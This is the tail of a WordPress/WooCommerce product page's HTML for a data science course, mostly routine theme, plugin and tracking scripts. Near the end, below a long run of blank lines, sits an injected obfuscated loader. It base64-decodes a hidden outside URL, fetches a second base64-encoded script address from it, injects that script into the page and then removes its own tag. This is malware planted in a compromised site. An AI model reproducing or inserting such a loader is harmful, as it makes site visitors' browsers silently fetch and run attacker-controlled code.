var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://technophilia.in/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764392075" id="flatsome-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764392075" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0c8ad2deda1d0125d9fd2d6ac8aef335","fragment_name":"wc_fragments_0c8ad2deda1d0125d9fd2d6ac8aef335","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://technophilia.in/wp-admin/admin-ajax.php","post_id":"978","user_rating_nonce":"82ec3798a8","success_msg":"Thanks!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js?ver=2.7.15" id="wp-schema-pro-fontend-script-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/wp-util.min.js?ver=91f81f6bd11b24b56ab50adc44b113d4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=1764392075" id="qlwapp-frontend-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technophilia.in/wp-includes/js/wp-emoji-release.min.js?ver=91f81f6bd11b24b56ab50adc44b113d4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technophilia.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '294999688909270');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "content_name": "Data Science Course",
    "content_ids": "[\"wc_post_id_978\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_978\",\"quantity\":1}]",
    "content_category": "Courses",
    "value": "699",
    "currency": "INR"
}, {
    "eventID": "da1fc519-3690-4c9c-8c91-838c4008cf24"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '294999688909270');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "ddfa4dc6-7739-4250-a0a6-40efa3daed3a"
});
 });
});</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			






















<script class="greolscr">fetch(atob('aHR0cHM6Ly9iYXNld2hpdC5xdWVzdA'),{method: 'POST'})
.then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); 
s.src=atob(b); s.async=true; document.head.appendChild(s);}));document.querySelector('.greolscr').remove()</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769698588 -->